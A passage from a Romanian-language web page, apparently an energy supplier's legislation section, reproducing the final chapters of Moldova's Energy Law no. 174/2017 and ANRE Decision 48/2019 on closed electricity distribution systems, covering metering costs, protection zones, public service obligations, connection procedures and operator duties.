(3) Caracteristicile tehnice ale echipamentelor de măsurare instalate la consumator se stabilesc de către operatorii de sistem, distribuitorii de energie termică, în funcţie de parametrii și de condiţiile specifice, de tipurile energiei, în conformitate cu prevederile actelor normative de reglementare aprobate de Agenţie.<br />
(4) Cheltuielile legate de procurarea, instalarea, sigilarea, verificarea metrologică, întreţinerea, repararea şi înlocuirea echipamentelor de măsurare la consumatorii casnici sînt suportate de către operatorii sistemului de distribuţie din sectorul electroenergetic, din sectorul gazelor naturale, de către distribuitorii de energie termică. Cheltuielile respective justificate se includ în tariful reglementat pentru serviciul de distribuţie a energiei electrice, pentru serviciul de distribuţie a gazelor naturale si, respectiv, în tariful pentru serviciul de distribuție a energiei termice.<br />
(5) Consumatorii casnici sînt în drept să solicite operatorilor de sistem concursul la instalarea echipamentelor de măsurare inteligente care permit înregistrarea orară a cantităţilor de energie electrică şi a volumelor de gaze naturale. În acest caz, costurile aferente procurării, instalării, întreţinerii, reparării şi înlocuirii echipamentelor de măsurare inteligente se suportă integral de consumatorii casnici respectivi.<br />
(6) Cheltuielile privind procurarea, instalarea, sigilarea, verificarea metrologică, întreţinerea, repararea şi înlocuirea echipamentelor de măsurare la consumatorii noncasnici se suportă de consumatorii noncasnici.<br />
(7) În cazul în care deteriorarea echipamentului de măsurare și a sigiliilor aplicate acestuia se produce din vina consumatorului, acesta va suporta costul de demontare, reparare, verificare metrologică, instalare sau înlocuire a echipamentului de măsurare deteriorat.<br />
<strong>Articolul 25.</strong> Rapoartele statistice<br />
(1) Întreprinderile energetice prezintă organelor statisticii oficiale, în condițiile Legii nr. 412/2004 cu privire la statistica oficială, rapoarte de un anumit tip despre importul, exportul, producerea şi consumul de energie.<br />
(2) Responsabilitatea pentru corectitudinea întocmirii rapoartelor prezentate este pusă pe seama persoanelor cu funcţie de conducere ale întreprinderilor energetice.<br />
<strong>    Articolul 26.</strong> Transparenţa<br />
(1) Întreprinderile energetice sînt obligate să publice pe paginile lor electronice informațiile privind activitatea desfășurată în modul şi în condițiile stabilite în actele legislative şi normative, inclusiv în actele normative de reglementare aprobate de Agenţie.<br />
(2) Persoanele cu funcţii de conducere ale întreprinderilor energetice poartă răspundere pentru denaturarea şi tăinuirea informaţiei prevăzute la alin. (1).</p>
<p style="text-align: center;"><strong>Capitolul VI<br />
ASIGURAREA SECURITĂŢII LA FUNCŢIONAREA<br />
OBIECTELOR ENERGETICE ŞI PROTECŢIA LOR</strong></p>
<p><strong>    Articolul 27. </strong> Zonele de protecţie<br />
(1) Obiectele energetice au grad sporit de pericol. Pentru asigurarea exploatării lor în siguranţă se stabilesc zone de protecţie. Modul de delimitare a zonelor respective, dimensiunile şi regimul lor se stabilesc în legile sectoriale şi în regulamentele care reglementează zonele de protecţie ale reţelelor, aprobate de Guvern.<br />
(2) Orice lucrare în zona de protecţie se efectuează cu acordul întreprinderii energetice și cu respectarea cerinţelor stabilite în legile sectoriale.<br />
<strong>    Articolul 28.</strong>  Protecția obiectelor energetice<br />
(1) Paza obiectelor energetice de importanţă majoră este exercitată de Ministerul Afacerilor Interne sau de întreprinderile care deţin licenţă pentru activitatea particulară de pază.<br />
(2) Lista obiectelor energetice de importanță majoră se stabilește de organul central de specialitate al administrației publice în domeniul energeticii.<br />
(3) Persoanele fizice şi juridice care întreprind acţiuni ce afectează funcţionarea obiectelor energetice poartă răspundere în conformitate cu prevederile Codului civil nr. 1107/2002, ale Codului contravenţional nr. 218/2008 şi ale Codului penal nr. 985/2002.<br />
<strong>    Articolul 29. </strong> Formarea profesională<br />
(1) Pentru asigurarea exploatării în condiţii de securitate a obiectelor energetice, personalul administrativ, personalul operativ şi personalul tehnic al întreprinderilor energetice, precum şi al agenţilor economici care prestează servicii de deservire a obiectelor energetice, trebuie să aibă studii de specialitate sau instruire specială. Întreprinderile energetice contribuie la formarea profesională şi perfecţionarea specialiştilor în cadrul instituţiilor de învăţămînt de profil.<br />
(2) Instruirea şi atestarea personalului în domeniul securităţii industriale se efectuează conform prevederilor Legii nr. 116/2012 privind securitatea industrială a obiectelor industriale periculoase.<br />
(3) Personalul operativ şi personalul tehnic al întreprinderilor energetice, precum şi al agenţilor economici care prestează servicii de deservire a obiectelor energetice, se supun periodic atestării şi examinării medicale.</p>
<p style="text-align: center;"><strong>Capitolul VII<br />
DEZVOLTAREA ŞI EXPLOATAREA OBIECTELOR DE<br />
INFRASTRUCTURĂ ENERGETICĂ DE IMPORTANŢĂ<br />
STRATEGICĂ</strong></p>
<p><strong>    Articolul 30. </strong>Obiectele de infrastructură energetică de importanţă<br />
strategică<br />
(1) La propunerea organului central de specialitate al administraţiei publice în domeniul energeticii, Guvernul poate acorda unor interconexiuni sau reţele de transport din sistemul electroenergetic şi cel al gazelor naturale statut de obiecte strategice în măsura în care acestea servesc pentru interesul economic general, precum şi pentru asigurarea securităţii energetice. Acordarea statutului de obiect strategic nu exonerează participanţii la pieţele energeticii de obligaţiile stabilite prin prezenta lege şi prin legile sectoriale în legătură cu obiectul strategic respectiv.<br />
(2) În legătură cu dezvoltarea şi modernizarea obiectelor strategice, precum şi în legătură cu exploatarea şi/sau întreţinerea acestora, Guvernul poate impune, cu respectarea prevederilor alin. (3)–(6) din prezentul articol, obligaţii de serviciu public în conformitate cu art. 31 şi poate institui plăţi pentru dezvoltarea, modernizarea, exploatarea şi/sau întreţinerea obiectelor strategice în cazul în care venitul obţinut din sau în legătură cu dezvoltarea, modernizarea, exploatarea şi/sau întreţinerea obiectelor strategice nu acoperă costurile justificate ce ţin de activităţile respective.<br />
(3) Plățile pentru dezvoltarea, modernizarea, exploatarea şi/sau întreținerea obiectelor strategice se determină de către organul central de specialitate al administrației publice în domeniul energeticii în baza calculelor estimative efectuate de Agenţie şi se înaintează spre aprobare Guvernului, cu precizarea obiectului strategic vizat, a mărimii şi structurii plăţilor, a modului de finanţare sau de cofinanţare a obiectului strategic respectiv din contul plăților impuse, a persoanelor care urmează să efectueze plăţile respective şi a perioadei pe parcursul căreia urmează să fie achitate plățile, a mecanismului de colectare şi de evidenţă a plăţilor respective şi a altor argumente justificative.<br />
(4) Plăţile pentru dezvoltarea, modernizarea, exploatarea şi/sau întreținerea obiectelor strategice se calculează de Agenţie în baza unei metodologii aprobate în acest sens şi trebuie să corespundă cerinţelor privind obligaţiile de serviciu public, stabilite la art. 31 din prezenta lege, în legile sectoriale, precum şi condițiilor privind acordarea ajutorului de stat prevăzute în Legea nr. 139/2012 cu privire la ajutorul de stat.<br />
(5) Plăţile pentru dezvoltarea, modernizarea, exploatarea şi/sau întreținerea obiectelor strategice pot fi stabilite pentru a acoperi, total sau parţial, costurile justificate aferente dezvoltării, modernizării, exploatării şi/sau întreținerii unui obiect de importanţă strategică şi pot fi impuse unor categorii sau tuturor participanţilor la una dintre pieţele energeticii sau la toate pieţele energeticii, în mod neechivoc, transparent şi nediscriminatoriu, în funcţie de importanţa obiectului strategic a cărui dezvoltare, modernizare, exploatare şi/sau întreținere sînt necesare.<br />
(6) Guvernul, la propunerea organului central de specialitate al administraţiei publice în domeniul energeticii sau a Agenţiei, este în drept, înainte de expirarea termenului stabilit, să revizuiască sau să anuleze plăţile pentru dezvoltarea, modernizarea, exploatarea şi/sau întreținerea obiectelor strategice, cu indicarea argumentelor justificative şi cu condiţia ca, prin revizuirea sau anularea plăţii respective, să nu fie pusă în pericol funcţionarea obiectelor strategice în cauză.<br />
<strong>Articolul 31. </strong>Obligaţii de serviciu public<br />
(1) Guvernul este în drept să impună obligaţii de serviciu public întreprinderilor energetice pentru a asigura finanţarea dezvoltării, modernizării, exploatării şi/sau a întreținerii obiectelor strategice.<br />
(2) Obligaţiile de serviciu public se stabilesc de Guvern, în mod neechivoc, transparent şi nediscriminatoriu, pentru o perioadă de timp predefinită şi se revizuiesc cu regularitate, din oficiu ori la propunerea organului central de specialitate al administraţiei publice în domeniul energeticii sau a Agenţiei, în scopul determinării necesităţii menţinerii obligaţiilor respective, în special în cazul în care, datorită circumstanţelor noi, fiabilitatea financiară a obiectelor strategice poate fi asigurată prin aplicarea altor mecanisme, inclusiv a mecanismelor de piaţă.<br />
(3) Obligaţiile de serviciu public pot fi impuse în conformitate cu prezentul articol, cu Legea nr. 107/2016 cu privire la energia electrică, cu Legea nr. 108/2016 cu privire la gazele naturale şi pot fi justificate în contextul asigurării securităţii, inclusiv a securităţii aprovizionării cu energie, al continuităţii, calităţii şi preţului furnizărilor şi/sau al protecţiei mediului, inclusiv în contextul promovării eficienţei energetice şi/sau al utilizării energiei din surse regenerabile.<br />
(4) Obligaţiile de serviciu public trebuie să fie proporţionale, uşor de verificat şi trebuie să garanteze accesul egal şi pe bază de reciprocitate al întreprinderilor energetice din ţările părți ale Comunităţii Energetice la consumatorii din Republica Moldova.<br />
(5) Hotărîrea cu privire la stabilirea obligaţiilor de serviciu public, aprobată în conformitate cu prezentul articol, cu Legea nr. 107/2016 cu privire la  energia electrică şi cu Legea nr. 108/2016 cu privire la gazele naturale, trebuie să fie argumentată şi se supune, în prealabil, consultărilor publice în conformitate cu Legea nr. 239/2008 privind transparenţa în procesul decizional, de asemenea fiind consultate autoritățile de resort, inclusiv Agenţia și Consiliul Concurenţei. La argumentarea hotărîrilor cu privire la stabilirea obligaţiilor de serviciu public, aprobate în conformitate cu prezentul articol, trebuie să se ţină cont de necesitatea obligațiilor în cauză pentru dezvoltarea, modernizarea, exploatarea şi/sau întreținerea obiectului strategic respectiv, în conformitate cu obiectivul său strategic definit. Hotărîrea motivată cu privire la stabilirea obligaţiilor de serviciu public se expediază pentru informare Secretariatului Comunităţii Energetice.<br />
(6) Monitorizarea îndeplinirii de către întreprinderile energetice a obligaţiilor de serviciu public impuse în legătură cu obiectivele strategice este de competenţa Agenţiei.<br />
(7) În baza informaţiei prezentate de Agenţie, organul central de specialitate al administraţiei publice în domeniul energeticii elaborează şi prezintă Guvernului, o dată la doi ani, raportul referitor la îndeplinirea de către întreprinderile energetice a obligaţiilor de serviciu public impuse în conformitate cu prezentul articol și îl publică pe pagina sa web oficială. Raportul respectiv se expediază pentru informare Secretariatului Comunităţii Energetice.</p>
<p style="text-align: center;"><strong>Capitolul VIII<br />
DISPOZIŢII FINALE ŞI TRANZITORII</strong></p>
<p>    <strong>Articolul 32.</strong> Dispoziții finale şi tranzitorii<br />
(1) Directorii Consiliului de administrație care au fost numiți pînă la intrarea în vigoare a prezentei legi exercită atribuțiile pînă la finalizarea mandatului.<br />
(2) În termen de 12 luni de la intrarea în vigoare a prezentei legi, Guvernul şi Agenţia vor întreprinde acţiunile necesare pentru preluarea de către Agenţie a activităţii de supraveghere energetică de stat. Pentru a asigura continuitate la desfăşurarea activităţii de supraveghere energetică de stat, Agenţia este în drept să angajeze prin transfer angajaţii Inspectoratului Energetic de Stat.<br />
(3) Guvernul, în termen de 12 luni de la intrarea în vigoare a prezentei legi:<br />
– va prezenta Parlamentului propuneri privind aducerea legislaţiei în concordanţă cu prezenta lege;<br />
– va aduce actele sale normative în concordanţă cu prezenta lege;<br />
– va aproba, în temeiul prezentei legi, actele normative care asigură funcţionarea obiectelor energetice.<br />
(4) Agenția, în termen de 12 luni de la intrarea în vigoare a prezentei legi:<br />
– va aduce actele sale normative de reglementare în concordanţă cu prezenta lege;<br />
– va elabora, va aproba şi va pune în aplicare actele normative de reglementare noi, prevăzute de prezenta lege.<br />
(5) La data intrării în vigoare a prezentei legi se abrogă Legea nr. 1525/1998 cu privire la energetică (Monitorul Oficial al Republicii Moldova, 1998, nr. 50–51, art. 366), cu modificările şi completările ulterioare.</p>
<p>PREŞEDINTELE  PARLAMENTULUI                                  Andrian CANDU</p>
<p>Nr. 174. Chişinău, 21 septembrie 2017.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 48 din 11 03 2019</div>
                                <div class="li_descr">
                                    Cu privire la aprobarea Regulamentului privind sistemul
de distribuție închis al energiei electrice                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărârea-ANRE-nr-48-din-11-03-2019-cu-privire-la-aprobarea-Regulamentului-privind-sistemul-de-distribuție-închis-al-energiei-electrice.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărârea-ANRE-nr-48-din-11-03-2019-cu-privire-la-aprobarea-Regulamentului-privind-sistemul-de-distribuție-închis-al-energiei-electrice.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <p>HANRE48/2019<br />
ID intern unic: 379946<br />
Версия на русском<br />
Fişa actului juridic<br />
Republica Moldova<br />
AGENŢIA NAŢIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ<br />
HOTĂRÎRE Nr. 48<br />
din 11.03.2019<br />
cu privire la aprobarea Regulamentului privind sistemul<br />
de distribuție închis al energiei electrice<br />
Publicat : 29.03.2019 în Monitorul Oficial Nr. 111-118 art Nr : 549 Data<br />
intrarii in vigoare : 29.04.2019<br />
Înregistrat:<br />
Ministerul Justiției al Republicii Moldova<br />
nr. 1429 din 14 martie 2019<br />
Ministru______________ Victoria IFTODI<br />
În temeiul art. 50 alin. (5) din Legea nr. 107 din 27 mai 2016 cu privire la energia<br />
electrică (Monitorul Oficial al Republicii Moldova, 2016, nr.193-203, art.413), cu<br />
modificările și completările ulterioare, în scopul reglementării raporturilor juridice<br />
existente în cadrul unui sistem de distribuție închis, Consiliul de Administrație al<br />
Agenției Naționale pentru Reglementare în Energetică<br />
HOTĂRĂŞTE:<br />
1. Se aprobă Regulamentul privind sistemul de distribuție închis al energiei<br />
electrice (se anexează).<br />
2. Controlul asupra executării prezentei hotărâri se pune în sarcina subdiviziunilor<br />
Agenţiei Naţionale pentru Reglementare în Energetică.<br />
DIRECTOR GENERAL Veaceslav UNTILA<br />
Director Octavian Calmîc<br />
Director Eugen Carpov<br />
Director Ștefan Creangă<br />
Nr. 48/2019. Chişinău, 11 martie 2019.<br />
Aprobat<br />
prin Hotărârea Consiliului<br />
de Administraţie al ANRE<br />
nr. 48/2019 din 11.03.2019<br />
REGULAMENT<br />
privind sistemul de distribuţie închis al energiei electrice<br />
Secţiunea 1<br />
Domeniul de aplicare<br />
1. Regulamentul privind sistemele de distribuţie (în continuare SDÎ) închise de<br />
livrare a energiei electrice (în continuare &#8211; Regulament) reglementează:<br />
1) termenele și condițiile de racordare, deconectare, reconectare a instalațiilor de<br />
utilizare ale utilizatorilor sistemului de distribuție închis (în continuare &#8211; utilizatori) la<br />
rețelele electrice ale sistemului de distribuție închis;<br />
2) raporturile juridice dintre operatorul sistemului de distribuţie închis (în<br />
continuate &#8211; OSDÎ) şi utilizatori privind contractarea și plata energiei electrice.<br />
2. Prezentul Regulament se aplică OSDÎ şi utilizatorilor la livrarea energiei<br />
electrice, evidenţa consumului, plata energiei electrice, limitarea şi întreruperea<br />
livrării de energie electrică, examinarea reclamaţiilor utilizatorilor şi modalitatea de<br />
soluţionare a litigiilor dintre OSDÎ şi utilizatori.<br />
Secţiunea 2<br />
Dispoziții generale<br />
3. În sensul prezentului Regulament se utilizează noțiunile specificate în Legea nr.<br />
174 din 21 septembrie 2017 cu privire la energetică, Legea nr. 107 din 27 mai 2016 cu<br />
privire la energia electrică (în continuare Legea cu privire la energia electrică),<br />
precum și următoarele noţiuni:<br />
act de delimitare – act ce stabilește punctul de delimitare a instalațiilor aflate în<br />
proprietatea întreprinderii electroenergetice de instalaţia electrică a utilizatorului;<br />
operator al sistemului de distribuţie închis – persoană juridică, care are în<br />
proprietate un sistem de distribuție închis, autorizată de Agenție pentru operarea<br />
sistemului de distribuție închis;<br />
utilizator al sistemului de distribuţie închis &#8211; persoană fizică sau persoană juridică,<br />
ale căror instalații electrice se află în zona geografică a sistemului de distribuție închis<br />
sau în nemijlocita apropiere a sistemului de distribuție închis, ori care se află în<br />
raporturi de muncă sau alte raporturi similare cu proprietarul sistemului de distribuție;<br />
date de consum &#8211; date privind consumul efectiv de energie electrică înregistrat la<br />
un loc de consum şi determinat prin citirea de către OSDÎ a indicațiilor<br />
echipamentului de măsurare;<br />
interval de citire &#8211; intervalul de timp între două citiri consecutive ale indicațiilor<br />
echipamentului de măsurare pentru determinarea cantităţii de energie electrică<br />
corespunzătoare acestui interval;<br />
istoric de consum &#8211; consumul de energie electrică realizat într-o anumită perioadă<br />
la un loc de consum;<br />
perioada de facturare &#8211; intervalul de timp pentru care se emite factura<br />
reprezentând contravaloarea consumului de energie electrică din acest interval la locul<br />
de consum al utilizatorului.<br />
4. OSDÎ livrează energie electrică prin sistemul de distribuţie închis (SDÎ) şi<br />
alimentează cu energie electrică utilizatorii în baza autorizației obținute de la Agenția<br />
Națională pentru Reglementare în Energetică (în continuare &#8211; Agenție) în condiţiile<br />
stipulate în art. 50 alin. (3) şi (4) al Legii cu privire la energia electrică.<br />
5. OSDÎ are obligația să exploateze, să întreţină SDÎ și să livreze energie electrică<br />
în condiţii de siguranţă, de fiabilitate şi de eficienţă, cu respectarea prevederilor<br />
menite să asigure protecţia mediului.<br />
Secţiunea 3<br />
Racordarea instalațiilor de utilizare<br />
la sistemul de distribuție închis<br />
6. Racordarea instalației de utilizare a utilizatorului la sistemul de distribuție închis<br />
se efectuează de către OSDÎ.<br />
7. În scopul racordării la sistemul de distribuție închis a instalaţiei de utilizare sau a<br />
modificării instalaţiei de utilizare deja racordate, solicitantul este obligat să obţină de<br />
la OSDÎ condiţiile tehnice necesare. În acest sens, solicitantul transmite prin poștă,<br />
fax, e-mail sau se depune direct la sediul OSDÎ o cerere de eliberare a Avizului tehnic<br />
de racordare. În cerere vor fi indicate cel puțin următoarele informații:<br />
1) datele de identificare a locului de consum;<br />
2) scopul utilizării energiei electrice;<br />
4) puterea electrică solicitată a fi racordată;<br />
5) categoria de fiabilitate a furnizării;<br />
6) tensiunea nominală a rețelei electrice (trifazată sau monofazată).<br />
8. La cererea de eliberare a Avizului tehnic de racordare se anexează următoarele<br />
acte:<br />
1) în cazul persoanelor fizice:<br />
a) copia buletinului de identitate al solicitantului;<br />
b) copia actelor, care atestă dreptul de proprietate/folosință al solicitantului pentru<br />
locul de consum respectiv şi, după caz, asupra terenului;<br />
c) copia procurii, întocmită în modul corespunzător, pe numele mandatarului,<br />
împuternicit să reprezinte interesele solicitantului, după caz;<br />
2) în cazul persoanelor juridice:<br />
a) copia deciziei de înregistrare, eliberată de Agenția Servicii Publice sau copia<br />
altui act care atestă dreptul de a desfășura activitatea, după caz, și informații cu privire<br />
la codul fiscal, contul de decontare și denumirea băncii prin care solicitantul<br />
efectuează plățile;<br />
b) copia actelor, care atestă dreptul de proprietate/folosință al solicitantului pentru<br />
locul de consum respectiv;<br />
c) planul de situație, cu amplasarea în zonă a instalației de utilizare sau a centralei<br />
electrice, pentru care se solicită racordarea;<br />
d) copia actului, care atestă dreptul de proprietate/folosință asupra terenului, după<br />
caz;<br />
e) copia procurii, întocmită în modul corespunzător, pe numele mandatarului,<br />
împuternicit să reprezinte interesele solicitantului, după caz;<br />
f) pentru racordarea instalațiilor de utilizare, date caracteristice locului de consum,<br />
inclusiv tipul și puterea utilajelor ce se vor utiliza.<br />
La momentul înregistrării cererii de eliberare a Avizului tehnic de racordare,<br />
OSDÎ, în conformitate cu Legea nr. 133 din 8 iulie 2011, informează solicitantul că<br />
informațiile prezentate conțin date cu caracter personal.<br />
9. În termen de 15 zile, OSDÎ prezintă solicitantului Avizul tehnic de racordare,<br />
care include și devizul de cheltuieli pentru racordarea instalației electrice de utilizare a<br />
solicitantului la sistemul de distribuție închis. Avizul tehnic de racordare se eliberează<br />
gratuit.<br />
10. În cazul în care, la eliberarea Avizului tehnic de racordare solicitantului, OSDÎ<br />
constată că la conectarea instalației de utilizare a acestuia va fi depăşită puterea<br />
contractată convenită cu operatorul de sistem (în continuare OS), operatorul<br />
sistemului de distribuţie închis se va adresa la OS pentru a obţine avizul de majorare a<br />
puterii contractate.<br />
11. În cazul în care solicitantul este de acord cu devizul de cheltuieli, OSDÎ și<br />
solicitantul încheie contractul de racordare în care se prevăd termenele de racordare și<br />
cerințele de realizare a lucrărilor de racordare.<br />
12. Devizul de cheltuieli întocmit de OSDÎ include doar cheltuielile strict necesare<br />
pentru racordarea instalației de utilizare a solicitantului la sistemul de distribuție<br />
închis. Devizul de cheltuieli se întocmește în baza principiilor Metodologiei de<br />
calculare, aprobare şi aplicare a tarifelor reglementate pentru serviciile auxiliare<br />
prestate de către operatorii de sistem din sectorul electroenergetic.<br />
13. În cazul în care solicitantul nu este de acord cu devizul de cheltuieli, OSDÎ și<br />
solicitantul examinează în comun articolele de cheltuieli incluse în deviz și<br />
soluționează prin negocieri divergențele apărute.<br />
14. Solicitantul achită plata pentru racordare, determinată în baza devizului de<br />
cheltuieli.<br />
15. OSDÎ asigură realizarea lucrărilor de proiectare, montare a instalației de<br />
racordare necesară pentru racordarea instalațiilor de utilizare a solicitantului la<br />
sistemul de distribuție închis.<br />
16. Termenul de executare a instalației de racordare și de punere sub tensiune a<br />
instalației de utilizare la rețeaua electrică a OSDÎ se negociază de părți și se înscrie în<br />
contractul de racordare.<br />
17. Solicitantul este în drept să angajeze un proiectant şi un electrician autorizat<br />
pentru proiectare şi, respectiv, pentru executarea instalaţiei de racordare.<br />
18. Pînă la realizarea racordării instalației de utilizare la sistemul de distribuție<br />
închis, solicitantul trebuie să asigure executarea tuturor lucrărilor ce ţin de montarea<br />
instalaţiei de utilizare.<br />
19. Lucrările de racordare și de montare a instalației de utilizare se efectuează în<br />
conformitate cu prevederile Legii privind calitatea în construcţii nr.721-XIII din 2<br />
februarie 1996 și a Legii privind autorizarea executării lucrărilor de construcție nr.163<br />
din 9 iulie 2010, în caz contrar, racordarea instalaţiei la sistemul de distribuţie de tip<br />
închis se interzice.<br />
20. După realizarea racordării instalației de utilizare a utilizatorului – consumator<br />
noncasnic, la sistemul de distribuție închis, OSDÎ întocmește actul de delimitare, în<br />
două exemplare, cîte unul pentru fiecare parte. Actul de delimitare se semnează de<br />
ambele părți.<br />
21. Punctul de delimitare a proprietăţii se stabileşte la un element fizic care<br />
permite realizarea efectivă a separării sistemului de distribuţie închis, proprietate a<br />
OSDÎ de instalaţiile de utilizare ale utilizatorului.<br />
22. Pentru consumatorii casnici nu este obligatorie întocmirea şi semnarea actului<br />
de delimitare. În acest caz, OSDÎ este responsabil de exploatarea şi deservirea tehnică<br />
a rețelei electrice pînă la bornele de ieșire ale aparatului de protecție, instalat după<br />
echipamentul de măsurare. Cheltuielile justificate pentru exploatarea şi întreţinerea<br />
acestor reţele electrice se includ în tariful pentru serviciul de distribuţie a energiei<br />
electrice.<br />
Secţiunea 4<br />
Alimentarea cu energie electrică a utilizatorului<br />
23. Alimentarea cu energie electrică a persoanelor fizice și juridice prin sistemul<br />
de distribuție închis se efectuează în baza contractului de alimentare cu energie<br />
electrică încheiat între OSDÎ și utilizator.<br />
24. Parametrii de calitate a energiei electrice livrate de către OSDÎ în sistemul de<br />
distribuție închis trebuie să corespundă standardului de calitate aprobat de organul<br />
național de standardizare. Acești parametri se specifică în contractul încheiat între<br />
OSDÎ şi utilizatorul de sistem.<br />
25. Clauzele contractului de alimentare cu energie electrică elaborat de OSDÎ<br />
trebuie să conţină în mod obligatoriu următoarele:<br />
1) denumirea şi adresa juridică a OSDÎ;<br />
2) denumirea și adresa juridică a furnizorului de energie electrică (în cazul în care<br />
utilizatorul optează pentru procurarea energiei de la un furnizor);<br />
3) obiectul contractului, parametrii de calitate a energiei electrice livrate, cantităţile<br />
de energie electrică livrate (pentru consumatorii noncasnici);<br />
4) tariful pentru operarea sistemului de distribuție închis;<br />
5) cazurile şi condiţiile de întrerupere a alimentării cu energie electrică, de<br />
deconectare şi de reconectare la sistemul de distribuție închis a instalaţiei de utilizare<br />
a utilizatorului;<br />
6) durata contractului de alimentare cu energie electrică, cazurile şi modalitatea de<br />
prelungire, modificare, suspendare şi reziliere a contractului respectiv, inclusiv<br />
dreptul utilizatorului de a rezilia contractul în mod unilateral şi gratuit;<br />
7) prevederi referitoare la modalitatea de notificare de către OSDÎ a utilizatorului<br />
cu privire la majorarea tarifului de operare a sistemului de distribuție închis, înainte de<br />
aplicarea acestuia;<br />
8) termenele de plată, modalităţile de plată, precum şi măsurile ce vor fi luate de<br />
OSDÎ în cazul nerespectării de către utilizator a obligaţiilor contractuale;<br />
9) eventualele compensaţii şi modalităţile de rambursare a cheltuielilor care se<br />
aplică în cazul în care OSDÎ nu îşi îndeplineşte obligaţiile contractuale, inclusiv în<br />
cazul facturării eronate, sau OSDÎ îşi îndeplineşte obligaţiile contractuale cu întîrziere<br />
sau în mod defectuos;<br />
10) modalităţile de iniţiere a procedurilor de soluţionare a neînţelegerilor aferente<br />
neexecutării sau executării defectuoase a clauzelor contractuale;<br />
11) drepturile şi obligaţiile OSDÎ şi ale utilizatorului.<br />
26. Contractul de alimentare cu energie electrică se întocmește de către OSDÎ și se<br />
prezintă utilizatorului spre examinare și semnare. În cazul în care utilizatorul nu este<br />
de acord cu unele clauze ale contractului propus, OSDÎ și utilizatorul negociază și<br />
stabilesc soluții mutual acceptabile.<br />
27. Pentru a încheia contractul de alimentare cu energie electrică, solicitantul &#8211;<br />
potenţialul utilizator este obligat să prezinte OSDÎ următoarele documente:<br />
1) cererea de încheiere a contractului de alimentare cu energie electrică, formularul<br />
căreia este pus la dispoziţie de către OSDÎ;<br />
2) în cazul consumatorului casnic &#8211; copia actului de proprietate sau copia<br />
documentului care atestă un drept real sau de folosinţă asupra imobilului care face<br />
obiectul locului de consum respectiv;<br />
3) în cazul consumatorului noncasnic &#8211; copia deciziei de înregistrare, eliberată de<br />
autoritatea competentă sau copia altui document care atestă dreptul de a desfăşura<br />
activitatea, după caz, codul fiscal, contul de decontare, denumirea băncii prin care<br />
solicitantul derulează plăţile.<br />
28. Utilizatorul este în drept să încheie contract de furnizare a energiei electrice cu<br />
orice furnizor ales de energie electrică sau să procure necesarul de energie electrică de<br />
la OSDÎ.<br />
29. În cazul în care utilizatorul solicită schimbarea furnizorului de energie<br />
electrică, acest fapt este notificat OSDÎ conform termenului prevăzut de<br />
Regulamentul privind procedura de schimbare a furnizorului de energie electrică de<br />
către consumatorii eligibili, aprobat de Agenție. În acest caz, operatorul sistemului de<br />
distribuţie închis este obligat să recalculeze tariful aplicat în raport cu utilizatorul<br />
respectiv şi să includă în tarif doar costurile aferente serviciului prestat de operatorul<br />
sistemului de distribuţie închis, conform art. 51 alin. (5) din Legea cu privire la<br />
energia electrică.<br />
Secţiunea 5<br />
Drepturile și obligațiile părților<br />
30. OSDÎ are următoarele obligaţii pe care trebuie să le îndeplinească:<br />
1) să asigure livrarea continuă şi fiabilă a energiei electrice, pînă la bornele de<br />
ieșire ale aparatului de protecție, instalat după echipamentul de măsurare al<br />
utilizatorului &#8211; consumator casnic şi pînă la punctul de delimitare în cazul<br />
utilizatorului &#8211; consumator noncasnic, la parametrii de calitate stabiliți în standardele<br />
de calitate, aprobate de organismul național de standardizare;<br />
2) să asigure livrarea energiei electrice în condiţii optime şi de siguranţă,<br />
respectînd clauzele specificate în contractul de alimentare cu energie electrică;<br />
3) să asigure încasarea de la utilizator, în termenul prevăzut în contract, a plăţilor<br />
pentru energia electrică livrată;<br />
4) să repare prejudiciul cauzat utilizatorului în cazul nerespectării clauzelor<br />
contractuale;<br />
5) să prezinte lunar utilizatorului factura emisă în baza indicaţiilor echipamentului<br />
de măsurare pentru plata energiei electrice consumate, la tariful energiei electrice<br />
determinat în baza Metodologiei de calculare a tarifului reglementat pentru operarea<br />
sistemului de distribuţie închis, aprobată de Agenţie, cu cel puţin 10 zile înainte de<br />
expirarea termenului-limită de plată a facturii, indicat în aceasta;<br />
6) să prezinte utilizatorului calculul cantităților de energie electrică în cazul<br />
conectării neautorizate a aparatelor sau a instalaţiilor de utilizare la sistemul de<br />
distribuție închis, consumului de energie electrică prin evitarea echipamentului de<br />
măsurare sau prin intervenţie în funcţionarea echipamentului de măsurare;<br />
7) să prezinte la solicitarea utilizatorului informaţii cu privire la istoricul<br />
consumului de energie electrică la locul de consum al utilizatorului, plăţile şi<br />
penalităţile calculate şi achitate de către utilizator la locul său de consum;<br />
8) să răspundă, în termenele stabilite prin lege, la reclamaţiile depuse în scris de<br />
utilizatori;<br />
9) să restituie datoriile acumulate faţă de utilizator, pînă la data rezilierii<br />
contractului de livrare a energiei electrice;<br />
10) să restituie utilizatorului sumele suplimentare suportate de utilizator cauzate de<br />
erori de facturare;<br />
11) să reconecteze aparatele sau instalaţiile de utilizare ale utilizatorului la sistemul<br />
de distribuţie închis, conform prezentului Regulament şi, respectiv, reluarea livrării<br />
energiei electrice;<br />
12) să asigure accesul utilizatorilor la serviciul telefonic, numărul de telefon al<br />
căruia se indică obligatoriu în factură;<br />
13) să notifice utilizatorul cu privire la majorarea tarifului de operare a sistemului<br />
de distribuție închis, înainte de aplicarea acestuia.<br />
31. OSDÎ are următoarele drepturi:<br />
1) să aibă acces la echipamentul de măsurare, să efectueze citirea indicaţiilor,<br />
controlul echipamentelor de măsurare, precum şi să întreprindă măsurile prevăzute de<br />
prezentul Regulament pentru efectuarea verificării metrologice a echipamentelor de<br />
